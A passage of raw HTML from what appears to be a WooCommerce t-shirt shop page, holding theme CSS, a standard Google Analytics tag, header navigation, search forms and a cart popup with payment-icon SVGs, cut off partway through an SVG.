<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-451968 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_86408637">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2636340034" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2636340034 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2636340034 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_86408637 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1687041470">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-534218921" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-534218921 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-534218921 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1687041470 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
